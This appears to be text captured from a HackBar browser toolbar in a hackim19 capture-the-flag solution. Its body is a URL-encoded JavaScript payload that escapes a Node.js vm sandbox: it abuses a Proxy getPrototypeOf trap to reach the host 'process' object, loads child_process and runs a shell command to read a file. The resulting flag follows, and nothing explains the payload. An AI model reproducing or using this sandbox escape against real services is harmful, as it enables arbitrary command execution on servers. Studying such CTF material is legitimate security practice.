 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
%2c%22%22%2c%7b%0a%09%76%61%6c%75%65%3a%6e%65%77%20%50%72%6f%78%79%28%7b%7d%2c%7b%0a%09%09%67%65%74%50%72%6f%74%6f%74%79%70%65%4f%66%28%74%61%72%67%65%74%29%7b%0a%09%09
%09%69%66%28%74%68%69%73%2e%74%29%0a%09%09%09%09%74%68%72%6f%77%20%42%75%66%66%65%72%2e%66%72%6f%6d%3b%0a%09%09%09%74%68%69%73%2e%74%3d%74%72%75%65%3b%0a%09%09%09
%72%65%74%75%72%6e%20%4f%62%6a%65%63%74%2e%67%65%74%50%72%6f%74%6f%74%79%70%65%4f%66%28%74%61%72%67%65%74%29%3b%0a%09%09%7d%0a%09%7d%29%0a%7d%29%3b%0a%7d%63%61%74
%63%68%28%65%29%7b%0a%09%70%72%6f%63%65%73%73%20%3d%20%65%2e%63%6f%6e%73%74%72%75%63%74%6f%72%28%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%22%29%28%29%3b%0a%7d
%0a%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28%22%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%22%29%2e%65%78%65%63%53%79%6e%63%28%22%63
%61%74%20%69%61%6d%6e%6f%74%77%68%61%74%79%6f%75%74%68%69%6e%6b%22%29%2e%74%6f%53%74%72%69%6e%67%28%29%3b
Enable Post data Enable Referrer
hackim19{S@ndbox_0_h4cker_1}